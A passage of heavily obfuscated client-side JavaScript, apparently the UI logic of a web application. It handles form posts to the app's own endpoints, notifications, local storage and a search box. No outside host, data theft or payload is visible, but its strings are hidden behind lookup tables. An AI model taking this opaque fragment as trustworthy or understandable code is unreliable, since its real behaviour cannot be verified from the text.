(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1d2])))}else{WVjrjW[g7qxukq[0x1]]=WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(WVjrjW[g7qxukq[0x1]]){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(Eu3OYA[o_PWk4(g7qxukq[0x186])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):Eu3OYA[o_PWk4(g7qxukq[0x16a])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x509)](),qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]=g7qxukq[0x1])}}}}j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x50a)+o_PWk4(0x50b))[o_PWk4(g7qxukq[0x16c])]()}))[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}))},[o_PWk4(0x50c)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254])),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x50e)));if(Eu3OYA){switch(Eu3OYA){case o_PWk4(0x50f):j2CLJD[o_PWk4(g7qxukq[0x245])](YcDJ5C);break;case o_PWk4(g7qxukq[0x240]):j2CLJD[o_PWk4(g7qxukq[0x1db])](YcDJ5C);break;case o_PWk4(g7qxukq[0x1e6]):j2CLJD[o_PWk4(0x514)](YcDJ5C);break}return g7qxukq[0x37]}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1db])]:function(MbU_ni){var WVjrjW=this;iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(0x515),[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x516)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(WVjrjW[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x517)+o_PWk4(0x518)+\"G\"),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x519)]:MbU_ni}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x51a)+o_PWk4(g7qxukq[0x274]))),WVjrjW[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+MbU_ni)[o_PWk4(g7qxukq[0x16c])]()))}))}}});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1e6])+o_PWk4(0x51d)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x520))+o_PWk4(0x521)+j2CLJD+o_PWk4(0x522)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(0x523),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x524)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(WVjrjW){var qYGDYU,j2CLJD;WVjrjW[o_PWk4(g7qxukq[0x197])]();for(qYGDYU in iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(0x526)+o_PWk4(0x527)])iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][qYGDYU][o_PWk4(g7qxukq[0x24b])]();FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:j2CLJD[o_PWk4(0x52a)+o_PWk4(0x52b)](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(0x52c)+o_PWk4(0x52d)+\"ct\"]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x52e))))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],Eu3OYA[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]}))})}),Eu3OYA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x530)+o_PWk4(0x531)]:function(WVjrjW,qYGDYU){var j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW),Eu3OYA,YcDJ5C;FvXU2dh(Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x533)));if(qYGDYU==g7qxukq[0x1]){FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(0x535)+g7qxukq[0x250],g7qxukq[0x37]),Eu3OYA[o_PWk4(g7qxukq[0x20c])](\"\"));if(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1eb]))){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x1eb])),Eu3OYA[o_PWk4(g7qxukq[0x281])](o_PWk4(g7qxukq[0x27f]),o_PWk4(g7qxukq[0x289])),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))}}else{FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39]))}},[o_PWk4(g7qxukq[0x226])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x229])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1ed])],MbU_ni)},[o_PWk4(g7qxukq[0x288])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1f3])],MbU_ni)},[o_PWk4(0x54a)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54c))==o_PWk4(g7qxukq[0x1f7])&&MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54e))==o_PWk4(g7qxukq[0x221]),Eu3OYA=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(j2CLJD&&qYGDYU[g7qxukq[0x91]]==MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x550))){MbU_ni(o_PWk4(g7qxukq[0x217])+qYGDYU[g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return}Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x553)+o_PWk4(0x554)+o_PWk4(0x555),{[g7qxukq[0x91]]:qYGDYU[g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:qYGDYU[o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1dc])]:qYGDYU[o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1f6])]:qYGDYU[o_PWk4(g7qxukq[0x1f6])]})}));return Eu3OYA},[o_PWk4(0x557)]:function(WVjrjW){var qYGDYU=\"\",j2CLJD;FvXU2dh(j2CLJD=this,MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){qYGDYU+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x55a)+o_PWk4(0x55b),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1f8])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x1dc])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(0x55f)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]][o_PWk4(0x560)](o_PWk4(0x561),\", \"),[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x1fb])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fb])],[o_PWk4(g7qxukq[0x10c])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]>g7qxukq[0x0]?WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]:g7qxukq[0x38],[o_PWk4(0x564)+\"p\"]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]});if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){j2CLJD[o_PWk4(g7qxukq[0x1a4])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])])}}if(MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){WVjrjW[-g7qxukq[0xb3]]=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x565)+o_PWk4(0x566)+o_PWk4(0x567)+o_PWk4(0x568));if(!WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x569))){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x12b])]()}else{if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x56a)+g7qxukq[0x200])){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x132])]()}}}},g7qxukq[0x1e])));return qYGDYU},[o_PWk4(0x56b)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x7d]]=MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x129])+o_PWk4(0x56c))[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x28])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x202])),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x202])),MbU_ni(o_PWk4(0x56f))[o_PWk4(g7qxukq[0x12b])](),MbU_ni(g7qxukq[0x90]+WVjrjW[g7qxukq[0x7d]]+o_PWk4(0x570))[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x22a])]:function(){if(!this[o_PWk4(g7qxukq[0x131])]){var WVjrjW=g7qxukq[0x203];if(MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x287])]()<(WVjrjW+g7qxukq[0x43])*MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x167])]-g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(0x575))[o_PWk4(0x576)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x577)+o_PWk4(0x578)+o_PWk4(0x579)+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():MbU_ni(o_PWk4(0x57a))[o_PWk4(0x57b)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x207])+o_PWk4(g7qxukq[0x177])+o_PWk4(0x57c)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]()}}},[o_PWk4(0x57e)]:function(){this[o_PWk4(g7qxukq[0x57])]=iRbleI(o_PWk4(0x57f))(WVjrjW[o_PWk4(0x580)](this[o_PWk4(g7qxukq[0x20d])],this),g7qxukq[0x209])},[o_PWk4(0x582)]:function(){iRbleI(o_PWk4(0x583))(this[o_PWk4(g7qxukq[0x57])])},[o_PWk4(g7qxukq[0x20f])]:function(){FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=g7qxukq[0x38],MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x132])](),this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](\"\"));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x20d])]:function(){var WVjrjW=this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](),qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0x167])]<g7qxukq[0xf]||WVjrjW==this[o_PWk4(g7qxukq[0x10f])]){if(!WVjrjW){this[o_PWk4(g7qxukq[0x20f])]()}return}FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=WVjrjW,MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x132])]());if(this[o_PWk4(g7qxukq[0x3])]&&this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]){this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]()}FvXU2dh(qYGDYU=this,this[o_PWk4(g7qxukq[0x3])]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x588)+o_PWk4(0x589)+\"er\"),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x58a)]:qYGDYU[o_PWk4(g7qxukq[0x10f])]},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x167])]){FvXU2dh(WVjrjW[-g7qxukq[0x36]]=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW[g7qxukq[0x0]],QPgEK4(function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[-g7qxukq[0x36]]+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x58b),{[o_PWk4(g7qxukq[0x24e])]:qYGDYU[o_PWk4(g7qxukq[0x10f])],[g7qxukq[0x91]]:MbU_ni[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x213])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x213])],[o_PWk4(g7qxukq[0x1ff])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(g7qxukq[0x1f8])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x214])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x214])],[o_PWk4(g7qxukq[0x14a])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x14a])],[o_PWk4(g7qxukq[0x215])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x215])]}))},g7qxukq[0x1e])),qYGDYU[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x222])](WVjrjW[-g7qxukq[0x36]])[o_PWk4(g7qxukq[0x132])](),qYGDYU[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x12b])]())}})));return g7qxukq[0x37]},[o_PWk4(0x591)+g7qxukq[0x216]]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD));if(Eu3OYA[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))?Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x593)+o_PWk4(0x594)+o_PWk4(0x595)+o_PWk4(0x596)+o_PWk4(0x597)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():Eu3OYA[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]();return}FvXU2dh(YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x598),{[o_PWk4(0x599)]:j2CLJD}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](YcDJ5C):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](YcDJ5C),SkMRDA=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x59a),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x221])]:j2CLJD}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}),SkMRDA[o_PWk4(g7qxukq[0x16c])]())}else{FvXU2dh(SkMRDA[o_PWk4(g7qxukq[0x261])](WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x222])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x59c)+o_PWk4(g7qxukq[0x223])](o_PWk4(g7qxukq[0x1a7])+\"x_\"+j2CLJD,WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x224])]),WVjrjW[g7qxukq[0x1d6]]=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x219])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[WVjrjW[g7qxukq[0x1d6]]]));if(WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))){WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))[o_PWk4(g7qxukq[0x21f])]()}WVjrjW[g7qxukq[0x46]]=qYGDYU[o_PWk4(g7qxukq[0x226])]();if(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x227])](g7qxukq[0x228]+j2CLJD)<g7qxukq[0x0]){FvXU2dh(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x28b])](g7qxukq[0x228]+j2CLJD),qYGDYU[o_PWk4(g7qxukq[0x229])](WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2